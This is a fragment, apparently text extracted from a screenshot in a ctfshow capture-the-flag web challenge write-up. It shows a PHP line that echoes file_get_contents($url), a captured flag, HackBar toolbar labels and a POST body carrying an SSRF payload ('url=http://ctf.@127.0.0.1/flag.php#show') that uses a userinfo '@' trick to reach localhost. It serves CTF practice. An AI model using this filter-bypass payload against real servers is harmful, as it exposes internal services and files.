 echo file_get_contents($url);
}
ctfshow{a58b10ef-2e62-44f1-90af-a2ca6d87b241}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
https://f90cd67a-afcf-4fe9-a6f3-576acf269144.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADE
Body
url=http://ctf.@127.0.0.1/flag.php#show
Name
sec-ch-ua